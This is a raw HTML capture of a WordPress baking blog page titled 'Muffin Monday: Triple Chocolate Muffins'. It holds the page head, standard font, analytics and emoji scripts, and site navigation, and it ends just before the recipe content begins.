

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bakerstreet.tv/2012/02/muffin-monday-triple-chocolate-muffins/?replytocom=9227
body_size: 14527
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie6 lte7 lte8 lte9"><![endif]-->
<!--[if IE 7 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie7 lte7 lte8 lte9"><![endif]-->
<!--[if IE 8 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie8 lte8 lte9"><![endif]-->
<!--[if IE 9 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie9 lte9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js"><!--<![endif]-->
    <head>

        <meta charset="UTF-8" />
        <title>Muffin Monday: Triple Chocolate Muffins | Baker Street</title>
        <meta http-equiv="X-UA-Compatible" content="IE=Edge;chrome=1" >
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <meta name="description" content="" />

        <link rel="alternate" type="application/rss+xml" title="Baker Street RSS Feed" href="https://bakerstreet.tv/feed/" />
        <link rel="profile" href="https://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://bakerstreet.tv/xmlrpc.php" />
        <!-- fonts -->
        
         <script type="text/javascript">
             var ie7 = (document.all && !window.opera && window.XMLHttpRequest) ? true : false;
           if(!ie7){
                           WebFontConfig = {
                google: { families: [ 'Droid Serif', 'Droid Sans', 'Satisfy', 'PT Sans' ] }
              };
              (function() {
                var wf = document.createElement('script');
                wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
                    '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
                wf.type = 'text/javascript';
                wf.async = 'true';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(wf, s);
              })();
              }
        </script>
    <style type="text/css">
      .wf-loading  { font-family: serif } .wf-inactive {font-family: serif } .wf-loading { font-family: serif; font-size: 16px }
     </style>
    <style type="text/css">
	.rightsb #nav ul {
    background: none repeat scroll 0 0 #FFFFFF;
    box-shadow: 0px 0px 0 0 #FFFFFF;
}
     </style>
<!--[if IE 8]>
            <style type="text/css">
                img.size-large, img.size-full{ width:auto;}
            </style>
        <![endif]-->
        <!-- style.css -->
        <!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
        <link rel="stylesheet" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/reset.css" type="text/css" media="screen" />
        <link rel="stylesheet" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/less.css" type="text/css" media="screen" />
        <link rel="stylesheet" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/prettyPhoto.css" type="text/css" media="screen" />

        <link rel="stylesheet" media="screen, print" href="https://bakerstreet.tv/wp-content/themes/cookingpress/style.css" />

        <link rel="stylesheet"  id="change" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/style-light.css?v=2"/>        

  <!--[if lt IE 9]><link rel="stylesheet" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/ie7.css" type="text/css" media="screen" /><![endif]-->
        
                        <meta name="mybigrecipebox" content="on" />
<meta name='robots' content='max-image-preview:large, noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- All in One SEO Pack 2.3.10.2 by Michael Torbert of Semper Fi Web Design[908,981] -->
<meta name="keywords"  content="chocolate,dessert,muffin monday,muffins,recipe" />

<link rel="canonical" href="https://bakerstreet.tv/2012/02/muffin-monday-triple-chocolate-muffins/" />
			<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-25183288-1', 'auto');
			
			ga('send', 'pageview');
			</script>
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Baker Street &raquo; Feed" href="https://bakerstreet.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baker Street &raquo; Comments Feed" href="https://bakerstreet.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baker Street &raquo; Muffin Monday: Triple Chocolate Muffins Comments Feed" href="https://bakerstreet.tv/2012/02/muffin-monday-triple-chocolate-muffins/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bakerstreet.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pinterest-pin-it-button-plugin-styles-css' href='https://bakerstreet.tv/wp-content/plugins/pinterest-pin-it-button/css/public.css?ver=2.1.0.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bakerstreet.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acx_fsmi_styles-css' href='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/css/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='easyrecipestyle-reset-css' href='https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/css/easyrecipe-style-reset.css?ver=3.1.09' type='text/css' media='all' />
<link rel='stylesheet' id='easyrecipebuttonUI-css' href='https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/ui/easyrecipe-buttonUI.css?ver=3.1.09' type='text/css' media='all' />
<link rel='stylesheet' id='easyrecipestyle-css' href='https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/styles/style004/style.css?ver=3.1.09.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='easyrecipefonts-google-css' href="https://fonts.googleapis.com/css?family=Overlock%3A700%7CSyncopate%7CFredoka+One%7CKarla%3A400%2C700%2C400italic%7CCalligraffitti%7CJosefin+Sans%3A400%2C400italic&#038;ver=6.8.1" type='text/css' media='all' />
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.easing.1.3.js?ver=6.8.1" id="easing-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/modernizr.js?ver=6.8.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/respond.js?ver=6.8.1" id="respond-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/chosen.jquery.min.js?ver=6.8.1" id="chosen-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.coda-slider-2.0.js?ver=6.8.1" id="coda-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.flexslider-min.js?ver=6.8.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/custom.js?ver=6.8.1" id="custom-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.prettyPhoto.js?ver=6.8.1" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/js/easyrecipe.js?ver=3.1.09" id="easyrecipeplus-js"></script>
<link rel="https://api.w.org/" href="https://bakerstreet.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bakerstreet.tv/wp-json/wp/v2/posts/4716" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bakerstreet.tv/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://bakerstreet.tv/?p=4716' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bakerstreet.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbakerstreet.tv%2F2012%2F02%2Fmuffin-monday-triple-chocolate-muffins%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bakerstreet.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbakerstreet.tv%2F2012%2F02%2Fmuffin-monday-triple-chocolate-muffins%2F&#038;format=xml" />



<!-- Starting Styles For Social Media Icon From Acurax International www.acurax.com -->
<style type='text/css'>
#divBottomRight img 
{
width: 32px; 
}
</style>
<!-- Ending Styles For Social Media Icon From Acurax International www.acurax.com -->



<style type="text/css">
html body div.easyrecipe { font-family: Karla!important; font-size: 14px!important; font-style: normal!important; border: 2px solid rgb(212, 62, 62)!important; color: rgb(153, 153, 153)!important; background-color: rgb(255, 255, 255)!important; !important; }
html body div.easyrecipe { font-family: Karla!important; font-size: 14px!important; font-style: normal!important; border: 2px solid rgb(212, 62, 62)!important; color: rgb(153, 153, 153)!important; background-color: rgb(255, 255, 255)!important; !important; }
html body div.easyrecipe .ERSName { color: rgb(140, 23, 23)!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSPrintBtnSpan .ERSPrintBtn { font-family: Karla!important; !important; }
html body div.easyrecipe .ERSDetails { font-size: 11px!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSIngredients .ERSIngredientsHeader { font-size: 16px!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSIngredients .ingredient { margin-top: 4px!important; list-style-type: circle!important; font-family: Karla!important; padding-top: 5px!important; !important; }
html body div.easyrecipe .ERSInstructions .ERSInstructionsHeader { font-size: 16px!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSInstructions .instruction { margin-top: 10px!important; font-size: 14px!important; padding-top: 6px!important; list-style-type: disc!important; !important; }
</style>

        
    </head>


    <body class="wp-singular post-template-default single single-post postid-4716 single-format-standard wp-theme-cookingpress rightsb">
        <div class="container clearfix">
            <header role="main" class="main clearfix">
                <h1>
                    <a href="https://bakerstreet.tv/" title="Baker Street" rel="home">Baker Street</a>
                                        <span id="desc"></span>
                                        </h1>
                <nav id="nav" role="navigation" class="col_4 omega">
    <ul id="menu-nav" class="menu"><li id="menu-item-9288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9288"><a href="https://bakerstreet.tv/recipes/">Recipes</a></li><li id="menu-item-9289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9289"><a href="https://bakerstreet.tv/contact-2/">Contact</a></li><li id="menu-item-9291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9291"><a href="https://bakerstreet.tv/muffin-monday/">Muffin Monday</a></li><li id="menu-item-9293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9293"><a href="https://bakerstreet.tv/bread-101/">Bread 101</a></li><li id="menu-item-9294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9294"><a href="https://bakerstreet.tv/bundtamonth/">Bundt-a-Month</a></li></ul>    <select id="mobile-nav"><option value="/">Select Page</option><option value="https://bakerstreet.tv/recipes/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9288"><a href="https://bakerstreet.tv/recipes/">Recipes</a></option>
<option value="https://bakerstreet.tv/contact-2/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9289"><a href="https://bakerstreet.tv/contact-2/">Contact</a></option>
<option value="https://bakerstreet.tv/muffin-monday/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9291"><a href="https://bakerstreet.tv/muffin-monday/">Muffin Monday</a></option>
<option value="https://bakerstreet.tv/bread-101/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9293"><a href="https://bakerstreet.tv/bread-101/">Bread 101</a></option>
<option value="https://bakerstreet.tv/bundtamonth/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9294"><a href="https://bakerstreet.tv/bundtamonth/">Bundt-a-Month</a></option>
</select></nav><!-- #nav -->


            </header>
        </div>
        
                <div class="container bottom clearfix">
         



<section id="content">

    
    <article id="post-4716" class="post-4716 post type-post status-publish format-standard has-post-thumbnail hentry category-chocolate category-dessert category-muffin-monday category-muffins tag-chocolate tag-dessert-2 tag-muffin-monday-2 tag-muffins-2 tag-recipe has-thumb">
                <a href="https://bakerstreet.tv/2012/02/muffin-monday-triple-chocolate-muffins/" class="published-time" title="" rel="bookmark"><span class="entry-date">February 13, 2012</span></a>        <h2 class="entry-title"><a href="https://bakerstreet.tv/2012/02/muffin-monday-triple-chocolate-muffins/" title="Permalink to Muffin Monday: Triple Chocolate Muffins" rel="bookmark">Muffin Monday: Triple Chocolate Muffins</a></h2>


        <div class="entry-content">
